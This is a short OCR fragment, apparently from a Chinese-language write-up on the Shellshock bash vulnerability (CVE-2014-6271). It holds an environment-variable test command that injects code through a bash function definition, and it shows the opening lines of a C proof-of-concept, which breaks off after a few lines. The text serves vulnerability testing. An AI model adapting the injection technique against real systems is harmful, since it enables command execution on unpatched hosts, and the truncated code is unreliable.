
$ env x='() { :;}; echo vulnerable' bash -c 
如果存在漏洞会打印”vulnerable”。
2，C程序：
#!c

------------------------------------------------
-----------------------------

/* CVE-2014-6271 + aliases with slashes PoC - je 
[at] clevcode [dot] org */

#include <unistd.h>

#include <stdio.h>

int main()

{

    char *envp[] = {
